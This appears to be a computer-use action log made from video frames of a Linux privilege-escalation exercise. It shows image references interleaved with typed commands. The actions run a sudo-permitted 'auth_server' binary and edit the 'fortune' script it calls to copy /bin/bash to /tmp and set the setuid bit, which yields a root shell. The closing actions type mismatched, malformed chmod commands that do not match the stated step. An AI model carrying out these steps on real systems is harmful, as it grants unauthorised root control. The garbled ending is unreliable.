
text(tune)

text(which fortune)

scroll(down, 3)

text(sudo /home/jetta/auth_server/auth_server)

text(sudo /home/jetta/auth_server/auth_server)

text(vi)

Step: Add 'cp /bin/bash /tmp/bash' and 'chmod u+s /tmp/bash' to the fortune script in vim
key(i)

text(cp /b)

text(in)

text(/)

text(ba)

text(sh)

text(/tmp/)

text(bash)

text(chmo)

text(d u+s /tmp/bash)

Step: Trigger the script via sudo auth_server and list /tmp/bash with ls -ali
text(chmod u+s /tmp/th2)

text(chmod -u=s /tmp/th)
